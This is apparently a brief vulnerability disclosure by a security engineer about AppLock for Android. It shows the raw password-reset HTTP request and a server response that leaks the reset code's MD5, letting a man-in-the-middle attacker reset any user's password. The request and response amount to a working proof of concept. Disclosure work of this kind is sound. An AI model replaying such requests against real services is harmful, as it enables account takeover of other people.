



Applock is an android application used to add lock screen to gallery and other applications. This app has a vulnerability in the web backend allowing an attacker to reset anyone's password with MITM attack.
Applock is a one of the most common Application Lock utility for android devices that allows anyone to Lock Applications in their android device. If you lock an Application with AppLock, when ever you Launch or resume that Application, AppLock will set a password screen before you. The vulnerability lies in AppLock’s Forgot Password feature.
REQUEST
POST /servlet/applock HTTP/1.1
Content-Length: 139
Content-Type: application/x-www-form-urlencoded
Host: applock.domobile.com
Connection: Keep-Alive
action=domo_user_reset&app_package=com.domobile.applock&version_code=2015061101&imei=000000000000000&
email=xyz%40gmail.com&code_md5=
RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json;charset=UTF-8
Cache-Control: no-cache
Vary: Accept-Encoding
Date: Tue, 28 Jul 2015 14:49:07 GMT
Server: Google Frontend
Alternate-Protocol: 80:quic,p=0
Accept-Ranges: none
Content-Length: 59
{"done":"1","code_md5":"CD18E6BDA8990DDAF6ADD006C6EC64E0"}
Ajin Abraham is a Security Engineer with 10+ years of experience in Application Security, Research and Engineering. He is passionate about building and maintaining open source security tools and communities. Some of his contributions to Hacker's arsenal include Mobile Security Framework (MobSF), nodejsscan, OWASP Xenotix, etc. Areas of interest include runtime security instrumentation, offensive security, web and mobile application security, code and architectural reviews, cloud-native runtime security, security tool development, security automation, breaking and fixing security products, reverse engineering, and exploit development.